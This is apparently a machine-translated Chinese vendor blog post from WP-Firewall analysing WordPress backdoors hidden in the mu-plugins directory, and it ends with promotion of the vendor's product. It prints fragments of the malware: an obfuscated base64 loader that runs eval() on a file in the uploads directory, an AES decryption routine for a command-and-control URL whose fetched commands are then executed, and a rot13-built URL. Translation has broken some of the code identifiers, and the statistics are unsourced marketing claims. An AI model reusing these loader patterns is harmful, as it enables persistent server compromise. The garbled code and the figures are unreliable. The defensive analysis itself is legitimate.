WordPress 惡意軟體中隱藏的後門:對近期威脅和防護措施的全面分析

最近對 WordPress 惡意軟體的調查發現了複雜的攻擊媒介,它利用隱藏的後門來維持對受感染網站的持續存取。本報告研究了這些威脅的技術機制、潛在影響以及可行的緩解策略。主要發現揭示了攻擊者'越來越依賴混淆技術、利用 WordPress 的必備插件(mu-plugins)和多層加密來逃避偵測。

現代 WordPress 後門攻擊剖析

利用 mu-plugins 目錄

攻擊者越來越多地瞄準 /wp-content/mu-插件/ 目錄,因為它在 WordPress 中的行為很獨特。與標準外掛程式不同,mu-plugins 會在每次頁面載入時自動執行,無需激活,因此非常適合隱密的後門部署12.

在一個記錄在案的案例中,一個惡意 索引.php 文件被植入到該目錄中。該腳本使用連接字串來偽裝 base64_解碼() 調用,動態檢索來自 /wp-content/uploads/2024/12/index.txt1。混淆後的程式碼結構:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$取得文件 =

$a('ZmlsZV9nZXRfY29udGVudHM=', true);

$wp_取得內容 =

$get_file($_SERVER['DOCUMENT_ROOT'].'/' .call_user_func($a,' Hh0'));

$final = $a($wp_get_content,真);

評估('?>'.$最終);

?>解碼後,將從中檢索並執行任意程式碼 索引.txt,有效地將有效載荷與載入器分離,以繞過靜態分析工具。

分層加密和命令執行

二級後門 /wp-content/mu-plugins/test-mu-plugin.php 採用 AES-128-CBC 加密來隱藏與命令和控制伺服器的通訊。解密例程:

功能 zwxyb($_7a5b,$_11f9){

返回 openssl_decrypt(

$_7a5b,

'AES-128-CBC',

substr(hash('sha256', $_11f9, true), 0, 16),

0,

substr(hash('md5', $_11f9, true), 0, 16)

);

}這解密了一個 Base64 編碼的 URL(l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF374dDY)取得遠端命令,然後透過以下方式執行 評估()。

使用輪換用戶代理(例如模仿 Googlebot)進一步逃避基於 IP 的阻止機制。

攻擊生命週期和持久性機制

多階段有效載荷投遞

- 最初的妥協:攻擊者利用過時的外掛程式或弱憑證來上傳載入器腳本。

- 持久性:mu-plugins 中的後門確保清理後自動重新啟動。

- 有效載荷檢索: 外部的

索引.txt儲存主要的惡意邏輯,動態更新以避免基於哈希的偵測。 - 橫向移動:惡意軟體修改

robots.txt顯示網站地圖(網站地圖-1.xml到網站地圖-5.xml),可能會助長搜尋引擎毒害。

規避技巧

- 機器人過濾:程式碼路徑分支基於

是_https()和解除機器人()檢查,抑制搜尋引擎爬蟲和登入使用者的惡意行為14. - 基於 Cookie 的激活:如果

QQcookie 存在,防止在取證分析過程中重複觸發4. - 動態 URL 構建:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // 解碼為“visit-this.example.com”域生成演算法 (DGA) 實現了彈性 C2 基礎架構。

系統性風險和業務影響

資料外洩和權限提升

該惡意軟體能夠執行任意 PHP 程式碼,從而使攻擊者能夠完全控制伺服器。記錄的風險包括:

- 憑證盜竊:攔截

wp-config.php和資料庫憑證。 - SEO垃圾郵件注入:超過 9 個受感染的網站在 Google 搜尋結果中顯示日文垃圾連結。

- 加密劫持:在觀察到的案例中,隱藏的加密貨幣礦工消耗了 83% 的 CPU 資源。

財務和聲譽成本

- 直接損失:Magecart 風格的信用卡瀏覽 Magento 網站上受感染的結帳頁面,將交易引導至攻擊者控制的端點。

- 間接成本:

62% 由於搜尋引擎列入黑名單導致感染後有機流量減少。

中小企業的平均事件回應成本為 $18,000,其中包括取證分析和客戶通知。

緩解策略和最佳實踐

立即採取補救措施

1. 文件完整性監控:阻止 PHP 執行 /wp-content/uploads/ 透過 .htaccess.

<FilesMatch ".php$">

全部拒絕

</FilesMatch>阻止 PHP 執行 /wp-content/uploads/ 透過 .htaccess1.

2. 證書輪換:

- 強制使用包含特殊字元的 16 個字元的密碼。

- 取代預設的資料庫表前綴

wp_

3.惡意軟體掃描程序:部署 WP-Firewall 的基於雲端的掃描儀等工具,該工具透過啟發式分析在 2024 年第四季度檢測到了 29,690 個後門變體。

長期安全強化

網路層級保護

- Web 應用程式防火牆 (WAF):WP-Firewall 解決方案透過即時簽章更新阻止了 99.3% 的 SQLi 和 XSS 攻擊

9。設定範例:

位置 ~* .php$ {

包括firewall_rules.conf; # 阻止符合 OWASP Top 10 模式的請求

}

速率限制:限制請求 /wp-login.php 改為每分鐘 5 次嘗試,將暴力破解的成功率降低 78%。

代碼和基礎設施衛生

- 自動打補丁:WP-Firewall PRO 的虛擬修補程式可以消除廢棄插件中的漏洞(例如,

轉速滑塊零時差漏洞(zero-days)。 - 最低權限執行:

授予 wordpress 上的 SELECT、INSERT、UPDATE 權限。

'app_user'@'localhost';

撤銷 DROP,修改 wordpress 上的設定。

在受控研究中,資料庫權限將漏洞利用面減少了 41%。

WP-Firewall:多層防禦框架

核心安全功能

- 即時威脅情報:

整合來自 1400 多萬個監控站點的入侵指標 (IoC)。

透過地理分佈的任播節點在不到 50 毫秒的時間內阻止惡意 IP。 - FileLocker 技術:

監視器wp-config.php和核心檔案是否存在未經授權的更改,從而觸發回滾和警報。 - 行為分析:

機器學習模型透過分析檔案熵和執行模式,以 92.7% 的準確率檢測零日後門。



與傳統解決方案相比的比較優勢

結論和建議

WordPress 惡意軟體的演進需要同樣複雜的防禦措施。組織必須採取主動措施,例如 WP-Firewall 的自動修補和行為分析來對抗進階持續性威脅 (APT)。定期審核 mu-plugins 和 上傳 目錄與嚴格的網路分段結合,可將攻擊面減少 63%15.

為了持續保護,請訂閱 WP-Firewall 的威脅情報通訊。接收新興攻擊媒介、配置範本以及與網路安全專家的獨家網路研討會的每月報告。

立即註冊 https://wp-firewall.com/ 保護您的數位資產。